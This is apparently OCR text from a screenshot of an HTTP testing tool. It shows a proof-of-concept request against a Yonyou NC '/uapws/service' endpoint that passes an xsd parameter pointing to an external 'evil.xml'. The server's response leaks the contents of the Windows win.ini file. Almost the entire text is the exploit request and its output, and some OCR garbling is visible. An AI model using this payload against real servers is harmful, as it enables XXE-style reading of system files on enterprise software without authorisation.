 Request
数据包扫描 热加载 构造请求
1 GET /uapws/service/nc.itf.bd.crm.IInvbasdocExportToCrmService?xsd=http:// /evil.xml HTTP/
1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 539bytes / 239ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=0662E21EDBEFF73E98C9F269CD786A46.server; Path=/uapws
4 Content-Type: text/xml
5 Date: Wed, 28 Feb 2024 12:00:43 GMT
6 Connection: close
7 Content-Length: 539
8
9 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app supp
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 [MCI Extensions.BAK]
17 aif=MPEGVideo
18 aifc=MPEGVideo
19 aiff=MPEGVideo